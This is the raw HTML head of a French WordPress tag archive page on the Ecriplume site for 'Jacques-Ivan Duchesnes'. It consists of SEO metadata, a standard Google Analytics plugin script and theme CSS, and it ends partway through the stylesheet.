

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ecriplume.com/tag/jacques-ivan-duchesnes/
body_size: 53953
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11"> 
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Archives des Jacques-Ivan Duchesnes - Ecriplume</title>
	<link rel="canonical" href="https://ecriplume.com/tag/jacques-ivan-duchesnes/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Archives des Jacques-Ivan Duchesnes - Ecriplume" />
	<meta property="og:url" content="https://ecriplume.com/tag/jacques-ivan-duchesnes/" />
	<meta property="og:site_name" content="Ecriplume" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://ecriplume.com/tag/jacques-ivan-duchesnes/","url":"https://ecriplume.com/tag/jacques-ivan-duchesnes/","name":"Archives des Jacques-Ivan Duchesnes - Ecriplume","isPartOf":{"@id":"https://ecriplume.com/#website"},"breadcrumb":{"@id":"https://ecriplume.com/tag/jacques-ivan-duchesnes/#breadcrumb"},"inLanguage":"fr-FR"},{"@type":"BreadcrumbList","@id":"https://ecriplume.com/tag/jacques-ivan-duchesnes/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://ecriplume.com/"},{"@type":"ListItem","position":2,"name":"Jacques-Ivan Duchesnes"}]},{"@type":"WebSite","@id":"https://ecriplume.com/#website","url":"https://ecriplume.com/","name":"Ecriplume","description":"A découvrir: le Jardin d&#039;Ecriplume (www.ecriplumejardin.com)  Editions Ecriplume https://editionsecriplume.com)","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ecriplume.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Ecriplume &raquo; Flux" href="https://ecriplume.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ecriplume &raquo; Flux des commentaires" href="https://ecriplume.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ecriplume &raquo; Flux de l’étiquette Jacques-Ivan Duchesnes" href="https://ecriplume.com/tag/jacques-ivan-duchesnes/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.9.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-409M4EFEHM"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var em_version = '8.9.0';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/ecriplume.com\/tag\/jacques-ivan-duchesnes\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-409M4EFEHM',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-409M4EFEHM', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
			
							<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='astra-theme-css-css' href='https://ecriplume.com/wp-content/themes/astra/assets/css/minified/main.min.css?ver=4.11.16' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);--ast-bg-style-guide:#F8FAFC;--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2);}html{font-size:93.75%;}a,.page-title{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;line-height:var(--ast-body-line-height,1.65em);}blockquote{color:var(--ast-global-color-3);}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6),.site-title,.site-title a{font-weight:600;}.ast-site-identity .site-title a{color:var(--ast-global-color-2);}.site-title{font-size:35px;font-size:2.3333333333333rem;display:block;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:26px;font-size:1.7333333333333rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content :where(h1){font-size:40px;font-size:2.6666666666667rem;font-weight:600;line-height:1.4em;}h2,.entry-content :where(h2){font-size:32px;font-size:2.1333333333333rem;font-weight:600;line-height:1.3em;}h3,.entry-content :where(h3){font-size:26px;font-size:1.7333333333333rem;font-weight:600;line-height:1.3em;}h4,.entry-content :where(h4){font-size:24px;font-size:1.6rem;line-height:1.2em;font-weight:600;}h5,.entry-content :where(h5){font-size:20px;font-size:1.3333333333333rem;line-height:1.2em;font-weight:600;}h6,.entry-content :where(h6){font-size:16px;font-size:1.0666666666667rem;line-height:1.25em;font-weight:600;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,h2,h3,h4,h5,h6,.entry-title a,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-0);}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.ast-archive-title{color:var(--ast-global-color-2);}.widget-title,.widget .wp-block-heading{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-2);}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a){text-decoration:underline;}.ast-single-post .wp-block-button .wp-block-button__link,.ast-single-post .elementor-widget-button .elementor-button,.ast-single-post .entry-content .uagb-tab a,.ast-single-post .entry-content .uagb-ifb-cta a,.ast-single-post .entry-content .wp-block-uagb-buttons a,.ast-single-post .entry-content .uabb-module-content a,.ast-single-post .entry-content .uagb-post-grid a,.ast-single-post .entry-content .uagb-timeline a,.ast-single-post .entry-content .uagb-toc__wrap a,.ast-single-post .entry-content .uagb-taxomony-box a,.entry-content .wp-block-latest-posts > li > a,.ast-single-post .entry-content .wp-block-file__button,a.ast-post-filter-single,.ast-single-post .wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link,.ast-single-post .ast-comment-content .comment-reply-link,.ast-single-post .ast-comment-content .comment-edit-link{text-decoration:none;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,a#ast-apply-coupon:focus-visible,#ast-apply-coupon:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.astra-cart-drawer-close:focus,.ast-single-variation:focus,.ast-button:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,#ast-scroll-top:focus,#coupon_code:focus,#ast-coupon-code:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}.ast-page-builder-template .hentry {margin: 0;}.ast-page-builder-template .site-content > .ast-container {max-width: 100%;padding: 0;}.ast-page-builder-template .site .site-content #primary {padding: 0;margin: 0;}.ast-page-builder-template .no-results {text-align: center;margin: 4em auto;}.ast-page-builder-template .ast-pagination {padding: 2em;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-thumbnail {margin-top: 0;}.ast-page-builder-template .entry-header.ast-header-without-markup {margin-top: 0;margin-bottom: 0;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-meta {margin-bottom: 0;}.ast-page-builder-template.single .post-navigation {padding-bottom: 2em;}.ast-page-builder-template.single-post .site-content > .ast-container {max-width: 100%;}.ast-page-builder-template .entry-header {margin-top: 4em;margin-left: auto;margin-right: auto;padding-left: 20px;padding-right: 20px;}.single.ast-page-builder-template .entry-header {padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-archive-description {margin: 4em auto 0;padding-left: 20px;padding-right: 20px;}@media (max-width:921.9px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-cover.alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-cover.alignfull{padding-right:0;padding-left:0;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}.wp-block-button.is-style-outline .wp-block-button__link{border-color:var(--ast-global-color-0);}div.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}@media (min-width:544px){.entry-content > .alignleft{margin-right:20px;}.entry-content > .alignright{margin-left:20px;}}.wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button{border-color:var(--ast-global-color-0);font-family:inherit;font-weight:inherit;line-height:1em;}.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color),.ast-outline-button{color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:hover,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:transparent;}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}h1.widget-title{font-weight:600;}h2.widget-title{font-weight:600;}h3.widget-title{font-weight:600;}.elementor-widget-container .elementor-loop-container .e-loop-item[data-elementor-type="loop-item"]{width:100%;}@media (max-width:921px){.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.wp-block-button .wp-block-button__link{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1em;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:921px){.wp-block-button .wp-block-button__link{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.wp-block-button .wp-block-button__link{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:inherit;font-weight:inherit;line-height:1em;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus,body .wp-block-file .wp-block-file__button:hover,body .wp-block-file .wp-block-file__button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}@media (max-width:921px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}@media 